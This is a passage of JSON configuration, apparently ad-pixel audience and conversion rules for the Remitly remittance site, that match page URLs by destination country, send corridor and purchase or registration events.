"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"5631183773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}